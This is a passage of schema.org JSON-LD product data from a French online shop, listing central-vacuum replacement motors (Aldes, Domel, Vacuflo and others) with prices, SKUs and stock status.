            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur G\u00e9n\u00e9ral d'aspiration AldesMoteur 1100 watts\nPLUS DISPONIBLE \n",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "150.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/71-moteur-general-d-aspiration-aldes-moteur-1100-watts.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "72",
            "name": "Moteur 1100 w Centrale axpir confort\ufeff\ufeff Aldes Moteur",
            "image": "https://aspiration-ams.fr/105-large_default/moteur-centrale-axpir-confort-aldes-moteur-1100-watts.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/72-moteur-centrale-axpir-confort-aldes-moteur-1100-watts.html",
            "gtin13": "0000000000072",
            "category": "moteur-d-aspiration",
            "sku": "Aldes 1100 watts",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Centrale axpir confortMoteur 1100 watts VERSION 1000W",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "150.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/72-moteur-centrale-axpir-confort-aldes-moteur-1100-watts.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "73",
            "name": "Moteur 1400 w G\u00e9n\u00e9ral d'aspiration Aldes Moteur",
            "image": "https://aspiration-ams.fr/106-large_default/moteur-1400-w-general-d-aspiration-aldes-moteur.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/73-moteur-1400-w-general-d-aspiration-aldes-moteur.html",
            "gtin13": "0000000000073",
            "category": "moteur-d-aspiration",
            "sku": "Aldes 1300 watts",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur G\u00e9n\u00e9ral d'aspiration AldesMoteur 1300 watts",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "150.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/73-moteur-1400-w-general-d-aspiration-aldes-moteur.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "74",
            "name": "MOTEUR d'origine 1400 W POUR ALDES\ufeff",
            "image": "https://aspiration-ams.fr/107-large_default/moteur-d-origine-1400-w-pour-aldes-.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/74-moteur-d-origine-1400-w-pour-aldes-.html",
            "gtin13": "0000000000074",
            "category": "moteur-d-aspiration",
            "sku": "Aldes origine 1400 watts",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "MOTEUR d'origine 1400 W POUR ALDES",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "179.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/74-moteur-d-origine-1400-w-pour-aldes-.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "75",
            "name": "Moteur 1200 w Eagle Palace\ufeff",
            "image": "https://aspiration-ams.fr/108-large_default/moteur-1200-w-eagle-palace-.jpg",
            "url": "https://aspiration-ams.fr/piece-detachee-eagle/75-moteur-1200-w-eagle-palace-.html",
            "gtin13": "0000000000075",
            "category": "piece-detachee-eagle",
            "sku": "Moteur Eagle Palace\ufeff",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Eagle Palace",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/piece-detachee-eagle/75-moteur-1200-w-eagle-palace-.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "76",
            "name": "Moteur 116354 ",
            "image": "https://aspiration-ams.fr/109-large_default/moteur-116354-.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/76-moteur-116354--0000000000076.html",
            "gtin13": "0000000000076",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 116354 ",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0116354\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/76-moteur-116354--0000000000076.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "77",
            "name": "Moteur 117396\ufeff",
            "image": "https://aspiration-ams.fr/110-large_default/moteur-117396-.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/77-moteur-117396--0000000000077.html",
            "gtin13": "0000000000077",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 117396\ufeff",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0116354\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/77-moteur-117396--0000000000077.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "78",
            "name": "Moteur 119414\ufeff",
            "image": "https://aspiration-ams.fr/111-large_default/moteur-119414-.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/78-moteur-119414--0000000000078.html",
            "gtin13": "0000000000078",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 119414\ufeff",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0119414",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/78-moteur-119414--0000000000078.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "79",
            "name": "Moteur Alligator 116354 Atome ",
            "image": "https://aspiration-ams.fr/112-large_default/moteur-alligator-116354-atome-.jpg",
            "url": "https://aspiration-ams.fr/atome/79-moteur-alligator-116354-atome--0000000000079.html",
            "gtin13": "0000000000079",
            "category": "atome",
            "sku": "Moteur Alligator 116354",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0Alligator 116354",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/atome/79-moteur-alligator-116354-atome--0000000000079.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "80",
            "name": "Moteur Eagle cottage 116354",
            "image": "https://aspiration-ams.fr/113-large_default/moteur-eagle-cottage-116354.jpg",
            "url": "https://aspiration-ams.fr/piece-detachee-eagle/80-moteur-eagle-cottage-116354.html",
            "gtin13": "0000000000080",
            "category": "piece-detachee-eagle",
            "sku": "Moteur cottage 116354",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur cottage 116354",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/piece-detachee-eagle/80-moteur-eagle-cottage-116354.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "81",
            "name": "Moteur 115949",
            "image": "https://aspiration-ams.fr/114-large_default/moteur-115949.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/81-moteur-115949-0000000000081.html",
            "gtin13": "0000000000081",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 115949",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0115949",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/81-moteur-115949-0000000000081.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "82",
            "name": "Moteur Dyvac Aldes",
            "image": "https://aspiration-ams.fr/115-large_default/moteur-dyvac-aldes.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/82-moteur-dyvac-aldes.html",
            "gtin13": "0000000000082",
            "category": "moteur-d-aspiration",
            "sku": "Moteur Dyvac Aldes",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0Dyvac Aldes",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/82-moteur-dyvac-aldes.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "83",
            "name": "Moteur 116110 SYNCLEAN",
            "image": "https://aspiration-ams.fr/116-large_default/moteur-116110-synclean.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/83-moteur-116110-synclean-0000000000083.html",
            "gtin13": "0000000000083",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 116110",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0116110, aspiration centralis\u00e9e",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/83-moteur-116110-synclean-0000000000083.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "84",
            "name": "Moteur 116125",
            "image": "https://aspiration-ams.fr/117-large_default/moteur-116125.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/84-moteur-116125-0000000000084.html",
            "gtin13": "0000000000084",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 116125",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0116125",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "195.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/84-moteur-116125-0000000000084.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "85",
            "name": "Moteur 496.3.719 \/ 2\ufeff",
            "image": "https://aspiration-ams.fr/118-large_default/moteur-116125.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/85-moteur-116125-0000000000085.html",
            "gtin13": "0000000000085",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 496.3.719 \/ 2\ufeff",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0496.3.719\/2",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "189.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/85-moteur-116125-0000000000085.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "86",
            "name": "Moteur Ams 300",
            "image": "https://aspiration-ams.fr/120-large_default/moteur-ams-300.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/86-moteur-ams-300-0000000000086.html",
            "gtin13": "0000000000086",
            "category": "moteur-d-aspiration",
            "sku": "Moteur Ams 300",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0Ams 300",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "189.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/86-moteur-ams-300-0000000000086.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "87",
            "name": "Moteur Ams 200",
            "image": "https://aspiration-ams.fr/122-large_default/moteur-ams-200.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/87-moteur-ams-200-0000000000087.html",
            "gtin13": "0000000000087",
            "category": "moteur-d-aspiration",
            "sku": "Moteur Ams 200",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0Ams 200",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "150.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/87-moteur-ams-200-0000000000087.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "88",
            "name": "Moteur Bas 550",
            "image": "https://aspiration-ams.fr/124-large_default/moteur-bas-550.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/88-moteur-bas-550-0000000000088.html",
            "gtin13": "0000000000088",
            "category": "moteur-d-aspiration",
            "sku": "Moteur Bas 550 ams",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0Bas 550",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "150.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/88-moteur-bas-550-0000000000088.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "89",
            "name": "Moteur MKM3703\/2\ufeff",
            "image": "https://aspiration-ams.fr/125-large_default/moteur-mkm37032-.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/89-moteur-mkm37032--0000000000089.html",
            "gtin13": "0000000000089",
            "category": "moteur-d-aspiration",
            "sku": "Moteur MKM3703\/2\ufeff",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Domel MKM3703\/2",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "150.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/89-moteur-mkm37032--0000000000089.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "90",
            "name": "Moteur haut  550",
            "image": "https://aspiration-ams.fr/126-large_default/moteur-haut-550.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/90-moteur-haut-550-0000000000090.html",
            "gtin13": "0000000000090",
            "category": "moteur-d-aspiration",
            "sku": "Moteur haut 550 ams",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur haut\u00a0550",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "199.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/90-moteur-haut-550-0000000000090.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "91",
            "name": "Moteur 491.3.714.4",
            "image": "https://aspiration-ams.fr/127-large_default/moteur-49137144.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/91-moteur-49137144-0000000000091.html",
            "gtin13": "0000000000091",
            "category": "moteur-d-aspiration",
            "sku": "491.3.714.4 MOTEUR DOMEL",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur DOMEL 491.3.714.4",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "186.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/91-moteur-49137144-0000000000091.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "92",
            "name": "Moteur 491.3.757-3",
            "image": "https://aspiration-ams.fr/128-large_default/moteur-4913757-3.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/92-moteur-4913757-3-0000000000092.html",
            "gtin13": "0000000000092",
            "category": "moteur-d-aspiration",
            "sku": "491.3.757-3 MOTEUR DOMEL",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0491.3.757-3 remplac\u00e9 par 491.3.761",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "185.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/92-moteur-4913757-3-0000000000092.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "93",
            "name": "Moteur Ams 400",
            "image": "https://aspiration-ams.fr/129-large_default/moteur-ams-400.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/93-moteur-ams-400-0000000000093.html",
            "gtin13": "0000000000093",
            "category": "moteur-d-aspiration",
            "sku": "Moteur Ams 400",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a0Ams 400",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "240.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/93-moteur-ams-400-0000000000093.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "94",
            "name": "Moteur 462.3.651-9",
            "image": "https://aspiration-ams.fr/130-large_default/moteur-4623651-9-.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/94-moteur-4623651-9--0000000000094.html",
            "gtin13": "0000000000094",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 462.3.651-9",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Domel\u00a0462.3.651-9",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "159.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/94-moteur-4623651-9--0000000000094.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "95",
            "name": "Moteur 462.3.451-17",
            "image": "https://aspiration-ams.fr/131-large_default/moteur-4623451-17-.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/95-moteur-4623451-17--0000000000095.html",
            "gtin13": "0000000000095",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 462.3.451-17\ufeff",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur Domel\u00a0462.3.451-17 ou idem version 1800w",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "132.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/95-moteur-4623451-17--0000000000095.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "96",
            "name": "Moteur 462.3.560-8 \ufeff",
            "image": "https://aspiration-ams.fr/132-large_default/moteur-4623560-8-.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/96-moteur-4623560-8--0000000000096.html",
            "gtin13": "0000000000096",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 462.3.560-8 \ufeff",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "462.3.560-10 remplace\u00a0\nMoteur Domel\u00a0462.3.560-8\u00a0",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "159.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/96-moteur-4623560-8--0000000000096.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "97",
            "name": "Moteur 119796",
            "image": "https://aspiration-ams.fr/133-large_default/moteur-119796.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/97-moteur-119796-0000000000097.html",
            "gtin13": "0000000000097",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 119796",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Convient pour 119710 , 119678 , 119711 , 119796\u00a0, 122061",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "224.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/97-moteur-119796-0000000000097.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "98",
            "name": "117796-00 \/ 119710",
            "image": "https://aspiration-ams.fr/134-large_default/117796-00-119710.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/98-117796-00-119710-0000000000098.html",
            "gtin13": "0000000000098",
            "category": "moteur-d-aspiration",
            "sku": "119710 \/ 117796-00",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Convient pour 119710 , 119678 , 119711 , 119796\u00a0, 122061 , 117796-00",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "224.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/98-117796-00-119710-0000000000098.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "99",
            "name": "Moteur 119678",
            "image": "https://aspiration-ams.fr/135-large_default/moteur-119678.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/99-moteur-119678-0000000000099.html",
            "gtin13": "0000000000099",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 119678",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Convient pour 119710 , 119678 , 119711 , 119796\u00a0, 122061",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "224.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/99-moteur-119678-0000000000099.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "100",
            "name": "Moteur 119711",
            "image": "https://aspiration-ams.fr/1564-large_default/moteur-119711.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/100-moteur-119711-0000000000100.html",
            "gtin13": "0000000000100",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 119711",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Convient pour 119710 , 119678 , 119711 , 119796\u00a0, 122061",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "198.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/100-moteur-119711-0000000000100.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "101",
            "name": "Moteur 122061\ufeff\ufeff",
            "image": "https://aspiration-ams.fr/1567-large_default/moteur-122061-.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/101-moteur-122061--0000000000101.html",
            "gtin13": "0000000000101",
            "category": "moteur-d-aspiration",
            "sku": "Moteur 122061\ufeff\ufeff",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Convient pour 119710 , 119678 , 119711 , 119796\u00a0, 122061",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "198.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/101-moteur-122061--0000000000101.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "102",
            "name": "Moteur Vacuflo v480",
            "image": "https://aspiration-ams.fr/138-large_default/moteur-vacuflo-v480.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/102-moteur-vacuflo-v480-0000000000102.html",
            "gtin13": "0000000000102",
            "category": "moteur-d-aspiration",
            "sku": "Moteur Vacuflo v480",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Convient pour\u00a0Vacuflo v480\nremplace 119710 , 119678 , 119711 , 119796\u00a0, 122061",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "224.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/102-moteur-vacuflo-v480-0000000000102.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "103",
            "name": "Moteur Vacuflo v488",
            "image": "https://aspiration-ams.fr/139-large_default/moteur-vacuflo-v488.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/103-moteur-vacuflo-v488-0000000000103.html",
            "gtin13": "0000000000103",
            "category": "moteur-d-aspiration",
            "sku": "Moteur Vacuflo v488",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Convient pour\u00a0Vacuflo v488\nremplace 119710 , 119678 , 119711 , 119796\u00a0, 122061",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "224.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/103-moteur-vacuflo-v488-0000000000103.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "104",
            "name": "Moteur  6600-016T-T",
            "image": "https://aspiration-ams.fr/142-large_default/moteur-6600-016t-t-.jpg",
            "url": "https://aspiration-ams.fr/electromotors/104-moteur-6600-016t-t-.html",
            "gtin13": "0000000000104",
            "category": "electromotors",
            "sku": "6600-016T-T\ufeff ElectroMotors",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Moteur\u00a06600-016T-T\u00a0ElectroMotorsInstallation possible type Dl200sv",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "255.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/electromotors/104-moteur-6600-016t-t-.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "106",
            "name": "Moteur ASTROVAC S2200 -SR73\ufeff-",
            "image": "https://aspiration-ams.fr/2638-large_default/moteur-astrovac-s2200-sr73-.jpg",
            "url": "https://aspiration-ams.fr/moteur-d-aspiration/106-moteur-astrovac-s2200-sr73--0000000000106.html",
            "gtin13": "0000000000106",
            "category": "moteur-d-aspiration",
            "sku": "Moteur ASTROVAC S2200",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "\nMoteur\u00a0ASTROVAC S2200 &amp;\u00a0SR73\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "399.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/moteur-d-aspiration/106-moteur-astrovac-s2200-sr73--0000000000106.html",
